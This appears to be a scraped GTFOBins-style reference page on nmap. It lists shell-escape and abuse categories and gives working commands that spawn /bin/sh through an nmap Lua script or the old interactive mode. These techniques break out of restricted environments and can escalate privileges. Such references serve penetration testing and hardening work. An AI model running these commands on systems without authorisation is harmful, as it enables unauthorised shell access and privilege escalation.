 .. / nmap
Star 10,083
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh